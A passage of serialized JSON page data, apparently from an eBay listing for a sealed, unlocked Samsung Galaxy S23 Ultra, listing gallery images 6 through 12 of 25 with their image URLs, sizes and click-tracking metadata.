                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 6 of 25",
                                                "imageId": "zPIAAOSwzddoWhRH",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                                "imageId": "zPIAAOSwzddoWhRH",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 6 of 25",
                                                "imageId": "zPIAAOSwzddoWhRH",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "7 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 7 of 25",
                                                "imageId": "rSQAAOSwTJxoWhRM",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                                "imageId": "rSQAAOSwTJxoWhRM",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 7 of 25",
                                                "imageId": "rSQAAOSwTJxoWhRM",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "8 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 8 of 25",
                                                "imageId": "pMQAAOSwWs5oWhRb",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                                "imageId": "pMQAAOSwWs5oWhRb",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 8 of 25",
                                                "imageId": "pMQAAOSwWs5oWhRb",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "9 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 9 of 25",
                                                "imageId": "5TwAAOSw4yJoWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                                "imageId": "5TwAAOSw4yJoWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 9 of 25",
                                                "imageId": "5TwAAOSw4yJoWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "10 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 10 of 25",
                                                "imageId": "IRAAAOSwPT9oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                                "imageId": "IRAAAOSwPT9oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 10 of 25",
                                                "imageId": "IRAAAOSwPT9oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "11 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 11 of 25",
                                                "imageId": "nzkAAOSwam5oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                                "imageId": "nzkAAOSwam5oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 11 of 25",
                                                "imageId": "nzkAAOSwam5oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "12 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 12 of 25",
                                                "imageId": "xtEAAOSwXoJoWhRp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                                "imageId": "xtEAAOSwXoJoWhRp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 12 of 25",
                                                "imageId": "xtEAAOSwXoJoWhRp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 960,
                                            "width": 940
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
